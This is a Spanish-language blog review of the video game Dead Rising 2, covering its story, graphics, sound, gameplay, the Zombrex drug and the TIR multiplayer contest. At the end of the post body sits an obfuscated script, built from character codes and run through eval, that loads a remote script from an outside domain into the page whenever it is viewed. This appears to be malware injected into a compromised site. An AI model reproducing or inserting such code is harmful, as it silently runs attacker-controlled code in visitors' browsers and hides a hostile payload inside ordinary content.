<p>Con ese dinero <strong>Chuck</strong> podrá comprarle una nueva dosis de <strong>Zombrex</strong> a su hija, pudiendo así frenar su zombificación <strong>24 horas</strong> más hasta que necesite una nueva dosis.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/23a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/23b.jpg" alt="" width="620" height="349" /></a></p>
<p>Gracias al manejo de <strong>Chuck </strong>con la moto consigue ganar en la última prueba del concurso, <strong>Slycecicles</strong>, una prueba en la que los concursantes conducen una moto con dos motosierras a ambos lados del manillar y con la cual tendrán que descuartizar el máximo número de zombies en la arena.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/02a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/02b.jpg" alt="" width="620" height="349" /></a></p>
<p>Pero cuando está en los vestuarios después de haber conseguido el dinero del concurso, al salir hacia los vestuarios una explosión lo deja atrapado en el ascensor. Cuando abre las puertas ve horrorizado como los pasillos del estudio están llenos de zombies por lo que rapidamente va a su camerino donde rescata a <strong>Katey</strong>.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/03a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/03b.jpg" alt="" width="620" height="349" /></a></p>
<p>Al salir del <strong>Arena</strong> donde se celebra el concurso, ve la puerta del refugio que se está cerrando por lo que rapidamente entra en él. Allí se encuentran con el único guarda de seguridad de la ciudad, <strong>Ray Sullivan</strong>, el cual está a punto de no dejarlos entrar debido a la cicatriz de mordedura en el brazo de<strong> Katey</strong>.<strong> Chuck</strong> consigue convencerlo enseñándole una caja de <strong>Zombrex</strong>.En el refugio también se encuentra a <strong>Stacey Forsythe</strong>, perteneciente al grupo activista por el derecho de los zombies <a href="http://www.citizensfortheundead.com/index.html" target="_blank"><strong>C.U.R.E.</strong></a> (<strong>Citizens for Undead Rights and Equality</strong>). La cual se ofrece para proteger a <strong>Katey</strong> mientras <strong>Chuck</strong> sale en busqueda de <strong>Zombrex</strong>.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/26a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/26b.jpg" alt="" width="620" height="349" /></a></p>
<p>Pero cuando vuelve al refugio y está en la cafetería, en las noticias del <strong>Canal 6</strong> sale la presentadora<strong> Rebecca Chang</strong> con una noticia de última hora. Parece ser que el actual campeón de <strong>TIR</strong>, <strong>Chuck Greene</strong>, es el causante del brote zombie en <strong>Fortune City</strong> y <strong>C.U.R.E.</strong> también estaría implicado en ello.<strong>Stacey</strong> decide confiar en <strong>Chuck</strong> y ayudarle a descubrir quien le ha inculpado.</p>
<h3>Gráficos</h3>
<p>Nada que ver con las texturas del <strong><a href="http://www.shinmh.com/dead-rising-2-case-zero">Case 0</a></strong>. Aquí las texturas tanto de los personajes principales, secundarios, supervivientes o zombies están muchísimo mejor. Lo que quizás me ha gustado menos es el pelo de algunos personajes, y es que la textura del pelo de <a href="http://www.master-hunters.com/blog/dr2a/500a.jpg" target="_blank"><strong>Jessie</strong></a> me gustaba más que la del pelo de<strong> Rebecca </strong>o <strong>Stacey</strong>. Y mejor no hablo de la barba de <strong>Sullivan</strong>.El modelado de los zombies una maravilla, como dije en el <strong>Case 0</strong> se han utilizado varias combinaciones de ropa para que no veamos muchos zombies iguales (aunque con la gran cantidad de zombies que hay, es normal ver algunos iguales muy cerca de otros)</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/06a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/06b.jpg" alt="" width="620" height="349" /></a></p>
<p>Vamos, que el modelado de todos los objetos y personajes del juego es mejor, ya no veremos bolas de bolos hexágonales, si no que ahora serán redondas y los personajes tendrán más polígonos teniendo un acabado casi perfecto.Los escenarios de <strong>Fortune City</strong> también cuentan con unas texturas mejores que la primera parte, aunque tampoco tanto como debía esperarse, pero que cumplen MUY bien con su cometido, que es recrear una ciudad como <strong>Las Vegas</strong>.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/12a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/12b.jpg" alt="" /></a></p>
<p>En este caso, respecto a la primera parte se ha solucionado el tema de <strong>V-sync</strong> que era exageradísimo y se veía una gran raya enmedio de la pantalla que partía el escenario literalmente en dos.</p>
<h3>Sonido</h3>
<p>Las músicas que suenan durante el juego me han encantado, y aunque muchos piensen que le resta enteros al juego por estar sacadas de la primera parte, a mi me gustan exactamente por eso, porque son músicas que me recuerdan a  la anterior parte. Lo mismo pasaría en un <strong>Castlevania</strong> sin el <strong>Bloody Tears</strong> o el <strong>Vampire Killer</strong> (espero que no me decepcione en eso el <strong>Lord of Shadows</strong>)Hay sonidos para todo. Cuando tenemos equipada una caja de clavos, suenan los clavos al correr, cuando llevamos un cartón de leche suena la leche en el interior del cartón, y así con todo lo que llevemos equipado, incluso con alguna ropa.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/09a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/09b.jpg" alt="" width="620" height="349" /></a></p>
<p>Uno de los sonidos que más me han gustado es el de un ataque de <strong>Chuck</strong> cuando le clava un cuchillo repetidas veces a un zombi sonando la clásica música de <strong>Psicosis</strong>.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/15a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/15b.jpg" alt="" /></a></p>
<p>He de decir que el sonido ha sido muy cuidado en todos sus aspectos, las músicas, conversaciones, sonidos de los zombies, gritos de supervivientes pidiendo ayuda, etc.</p>
<h3>Jugabilidad</h3>
<p>Volvemos a tener la misma jugabilidad que en la primera parte en la que tendremos la posibilidad de acabar con los zombies de mil maneras diferentes y ahora con las nuevas armas combo que <strong>Chuck</strong> podrá combinar serán mucho más salvajes. También contaremos con límite de tiempo para poder hacer las misiones principales, pero además con el añadido de que hay que suministrarle el <strong>Zombrex</strong> a <strong>Katey</strong> cada <strong>24 horas</strong>, con lo que se hace muy justo para explorar libremente<strong> Fortune City</strong> y encontrar más supervivientes o psicópatas.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/05a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/05b.jpg" alt="" /></a></p>
<p>Por desgracia se pierden algunos de los ataques más macabros que tenía <strong>Frank</strong>, como el destripamiento, el movimiento de arrancar cabezas o el de caminar sobre los zombies, en cambio se ganan otros como el desmembramiento.El serio problema ya nos llega con los <strong>tiempos de carga</strong>, que suelen ser de <strong>20 a 30 segundos</strong> al entrar a según que zonas, y no digamos cuando accedemos al disco duro para cargar o grabar partida, que parece como si el juego se colgase y es una pena, porque realmente llega a desesperar.Es cierto que en el juego hay más zombies y zonas más amplias que en la primera parte, pero también es verdad que si la <strong>IA</strong> de los supervivientes ha sido aumentada, la de los enemigos ha sido mermada. Y es que cuando <strong>Frank</strong> caminaba hacia un grupo de zombies, cuando se encontraba uno de frente, te cogía, apartando solo los que estaban a los lados. En cambio <strong>Chuck</strong> no tiene ningún problema, el es todo un machote, y aunque vaya cargado con algún superviviente, siempre pasará a través de un grupo de zombies por muy grande que este sea. Los zombies solo te cogerán si fallas algún golpe o si te quedas quieto o algunos que te paralizan durante un rato.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/13a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/13b.jpg" alt="" /></a></p>
<p>Una de las cosas que se ha añadido y que a muchos les va a encantar, es que puedes desplazarte mientras apuntas con un arma.</p>
<h3>ZOMBREX</h3>
<p style="text-align: center;"><strong><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/18a.jpg"><img loading="lazy" decoding="async" class="aligncenter" src="http://www.master-hunters.com/blog/dr2a/18b.png" alt="" width="620" height="258" /></a> </span></strong></p>
<p>Después del brote de <strong>Willamette</strong> unos ciéntificos consiguieron una vacuna que ralentizaba el proceso de transformación en zombie.La empresa que la comercializa es <strong>Phenotrans</strong> vendiéndola a un precio muy elevado.Desgraciadamente esta vacuna, además de cara, solo sirve para frenar el proceso durante <strong>24 horas</strong>, por lo que el paciente tendrá que suministrársela <strong>24 horas</strong> después teniendo cuidado de no hacerlo mucho antes por los efectos secundarios que puedan surgir.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/27a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/27b.jpg" alt="" width="620" height="349" /></a></p>
<p>La verdad es que poniéndole el precio al medicamento se han pasado tres pueblos, y es que cada dosis cuesta <strong>25000$</strong>&#8230; Vería más normal un precio de <strong>1000$</strong> o poco más, pero bueno.</p>
<p style="text-align: center;">[vimeo]http://vimeo.com/15396790[/vimeo]</p>
<h3>Terror Is Reality</h3>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/104a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/104b.jpg" alt="" width="436" height="620" /></a></span></p>
<p><strong>TIR</strong> (<strong>Terror is Reality</strong>) es en un concurso de lo más macabro en el que participarán cuatro concursantes en cuatro pruebas en las que tendrán que demostrar su pericia para acabar con zombies y conseguir la máxima puntuación.</p>
<p style="text-align: center;">[vimeo]http://vimeo.com/15399510[/vimeo]</p>
<p>Tiene varias pruebas, en total son 9. Se presentarán como si fuese un concurso de televisión (al estilo <strong>Gladiadores Americanos</strong>) y participaremos en un total de cuatro pruebas por partida. Tres de ellas son aleatorias mientras que la última siempre será la de <strong>Slycicles</strong>.</p>
<p style="text-align: left;">Las pruebas que nos encontraremos en <strong>TIR</strong> son:</p>
<p style="text-align: left;"><strong>Ball Buster</strong></p>
<p style="text-align: center;"><strong><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/30a.jpg" alt="" /></strong></p>
<p style="text-align: left;">Armados con una máquina lanzabolas los concursantes tendrán que derribar a los zombies que aparecen tras las puertas del edificio situado enfrente. Podrán conseguir bonificaciones cuando derriben al zombie con el icono de bonificación.</p>
<p style="text-align: left;"><strong>Bounty Hunter</strong></p>
<p style="text-align: center;"><strong><strong><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/31a.jpg" alt="" width="620" height="349" /></strong></strong></p>
<p style="text-align: left;">Cada concursante estará situado en una plataforma diferente y tendrán que disparar con un rifle de francotirador a los zombies que van apareciendo por las puertas laterales de la arena. Habrá un momento en el que se activará la diana en el centro de la pantalla y aquel que le de, además de conseguir más puntos, hará aparecer una barrera delante de los rivales que les impedirá disparar durante unos segundos.</p>
<p style="text-align: left;"><strong>Stand Up Zomedy</strong></p>
<p style="text-align: center;"><strong><strong><strong><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/32a.jpg" alt="" width="620" height="349" /></strong></strong></strong></p>
<p>Los concursantes tendrán que ponerles una serie de «accesorios» a los zombies. Cuantos más accesorios distintos le pongamos a un zombie, más puntos conseguiremos.<strong>Headache</strong>En esta prueba tendremos que ponerles a los zombies unas licuadoras en la cabeza y cuando ya hayamos puesto las cuatro que se nos permite por turno accionar un interruptor que las pondrá en marcha. Podremos impedir que los demás concursantes activen sus pulsadores lanzandoles dinamita a los zombies a los que les han puesto sus licuadoras.</p>
<p style="text-align: left;"><strong>Zomboni</strong></p>
<p style="text-align: center;"><strong><strong><strong><strong><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/33a.jpg" alt="" width="620" height="349" /></strong></strong></strong></strong></p>
<p>Subidos en unas cosechadoras, los concursantes tendrán que atropellar a los zombies acumulando así su sangre que podrán después dispararla a la boca de una de las cuatro dianas situadas en los laterales de la arena.</p>
<p style="text-align: left;"><strong>Master Shafter</strong></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/34a.jpg" alt="" width="620" height="349" /></p>
<p>Cuatro concursantes en la arena, dos marcadores en ella donde indican donde caerá el siguiente zombie. Los concursantes tendrán que ir a uno de esos marcadores y pelear contra cualquiera de sus rivales que pise el mismo marcador (en una secuencia <strong>QTE</strong>). El ganador conseguirá empalar con su lanza al zombie y conseguirá los puntos.</p>
<p style="text-align: left;"><strong>Pounds of Flesh</strong></p>
<p style="text-align: center;"><strong><strong><strong><strong><strong><strong><a href="http://www.master-hunters.com/blog/dr2a/14a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/14b.jpg" alt="" width="620" height="349" /></a></strong></strong></strong></strong></strong></strong></p>
<p>Ataviados con una cabeza de reno, los concursantes tendrán que embestir a los zombies con la cornamenta para lanzaros a una gran báscula situada en el centro de la arena. Ganará aquel que consiga más «kilos de carne». Cuanto más gordo esté el zombie, más puntuación se obtendrá por él.</p>
<p style="text-align: left;"><strong>Ramsterball</strong></p>
<p style="text-align: center;"><strong><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/20a.jpg" alt="" width="620" height="349" /></strong></p>
<p>Esta vez la arena se convierte en un enorme pinball. Subidos en el interior de unas bolas los concursantes tendrán que activar los bumpers que hará que baje una prensa chafando al zombie que hay en su interior. Pero no todo será tan fácil como parece, ya que solo podrá activarlos aquel jugador que lleve la bola conectada, eso se conseguirá golpeando la bola del rival que la tiene conectando consiguiendo así el poder.</p>
<p style="text-align: left;"><strong>Slycecicles</strong></p>
<p style="text-align: center;"><strong><strong><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/24a.jpg" alt="" width="620" height="349" /></strong></strong></p>
<p>La prueba estrella de <strong>TIR</strong> y la que siempre será la última prueba del concurso. Con motosierras en los manillares de sus motos los concursantes tendrán que descuartizar el mayor número de zombies en un tiempo de 2 minutos habiendo zombies con bonificación que otorgan más puntos. Pero no todos empezarán la prueba al mismo tiempo, si no que dependiendo de su puntuación total de las tres pruebas anteriores sufrirán un retraso de unos cuantos segundos.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/17a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/17b.jpg" alt="" /></a></p>
<p>Este sería el modo multijugador de <strong>Dead Rising 2</strong> en el cual participaremos en el mencionado concurso contra 3 personas más.Este modo me ha encantado, pero tiene un pequeño inconveniente, y es que es casi imposible encontrar partida antes de las 10 de la noche.</p>
<h3>Opinión</h3>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/35a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/35b.jpg" alt="" /></a></p>
<p>Como he dicho, el juego sigue el mismo esquema que el primero y que también pudimos ver en el <strong>Case 0</strong>, así que mientras realicemos misiones podremos ir rescatando supervivientes que nos encontremos por la ciudad, aunque también tendremos que tener cuidado con el límite de tiempo que tengamos para realizar la misión principal.El juego a mi me ha gustado, es más ya me lo he pasado dos veces entero además de unas cuantas partidas que tengo pendientes en cooperativo. Pero hay algunas cosas que no me han acabado de gustar y es por eso por las que las comentaré aquí.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/04a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/04b.jpg" alt="" width="620" height="349" /></a></p>
<p>No me ha gustado que falten más zonas oscuras en el juego, y es que ni en <strong>Platinum Strip</strong>, <strong>Silver Strip </strong>y <strong>Fortune Park</strong> hay esa oscuridad que podiamos encontrar en las zonas exteriores de la primera parte, ni siquiera en los subterráneos. Aquí los zombies se ven perfectamente estés donde estés.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/10a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/10b.jpg" alt="" width="620" height="349" /></a></p>
<p>Mucha gente dirá que el juego es igual a su primera parte, pero ni mucho menos es así. En este juego hemos ganado en cuanto a armas combinables, pero hemos perdido en cuanto a enemigos. En la primera parte cuando ya nos habiamos acostumbrado a los zombies aparecía la secta del chubasquero amarillo y en gran cantidad, o más adelante el ejercito que nos las hacía pasar canutas.En <strong>Dead Rising 2</strong>, además de los zombies, tenemos saqueadores que aparecen de tres en tres, y suelen estar en alguna tienda pero que no ofrecen ningún problema a la hora de acabar con ellos, lo mismo que con el grupo armado que aparece alguna vez durante el juego y que el máximo de ellos que hay son cinco.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/11a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/11b.jpg" alt="" width="620" height="349" /></a></p>
<p>Quizás lo único que nos pondría en aprietos serían los enemigos que aparecen por el final del juego y que aparecen bastantes y en todas las zonas (sobretodo en el subterráneo)La gente pedía a gritos más puntos de grabado, quejas sobre que el juego no había sido lo bueno que podría haber sido por ese «defecto». Y la verdad es que yo viendo la mierda de juegos que están sacando últimamente no lo enconté mal que no hubiesen muchos sitios donde grabar partida. Y es que este juego, o grababas partida a menudo en la sala de control o en alguno de los pocos baños, o cuando te mataban ya podías estar repitiendo todo lo que habías hecho. Cosa que veo de lo más normal, y no un juego con una enorme cantidad de «<strong>checkpoints</strong>» en la que ni te preocupas por si te matan ya que vas a aparecer pocos segundos antes de que te maten.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/209a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/209b.jpg" alt="" /></a></p>
<p>Esta vez tenemos más puntos de grabado, pero por suerte es un juego que pasa lo mismo que en el primero, si no grabas partida, volverás a repetirlo todo.Pero lo peor de todo son los subtítulos. ¿Quién habrá sido la persona «<strong><em>inteligente</em></strong>» que ha traducido «<strong>Son of a Bitch</strong>» por «<strong>Hijo de mil padres</strong>«? La traducción de <strong>katana</strong> por <strong>catana</strong>&#8230; sin comentarios, aunque sea valida no lo veo bien (en el primero, por si os lo estáis preguntando, era katana)</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/28a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/28b.jpg" alt="" width="620" height="349" /></a></p>
<p>Y eso es todo. Es un juego muy recomendado, sobretodo si os gustó la primera parte, pero también es verdad que si lo jugasteis echaréis muchas cosas en falta en está segunda parte.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/08a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/08b.jpg" alt="" width="620" height="349" /></a></p>
<p>Por cierto, no espereis que <strong>Chuck</strong> imite a un <strong>Zombie</strong>, eso solo podía hacerlo <strong>Frank West</strong>.</p>
<h3>Imágenes</h3>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/103a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/103b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/102a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/102b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/101a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/101b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/110a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/110b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/100a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/100b.jpg" alt="" width="418" height="620" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/106a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/106b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/105a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/105b.jpg" alt="" width="620" height="378" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/201a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/201b.jpg" alt="" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/202a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/202b.jpg" alt="" width="620" height="362" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/204a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/204b.jpg" alt="" width="620" height="496" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/206a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/206b.jpg" alt="" width="620" height="496" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/205a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/205b.jpg" alt="" width="620" height="496" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/207a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/207b.jpg" alt="" width="620" height="496" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/203a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/203b.jpg" alt="" width="620" height="496" /></a></span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://www.master-hunters.com/blog/dr2a/208a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/208b.jpg" alt="" width="620" height="496" /></a></span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/blue-castle-games/" rel="tag">Blue Castle Games</a>, <a href="https://www.shinmh.com/tag/capcom/" rel="tag">capcom</a>, <a href="https://www.shinmh.com/tag/dead-rising/" rel="tag">dead rising</a>, <a href="https://www.shinmh.com/tag/phenotrans/" rel="tag">Phenotrans</a>, <a href="https://www.shinmh.com/tag/zombies/" rel="tag">zombies</a>, <a href="https://www.shinmh.com/tag/zombrex/" rel="tag">Zombrex</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">12 comentarios para &#8220;Dead Rising 2&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
    </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
  </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/dead-rising-2/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='6027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
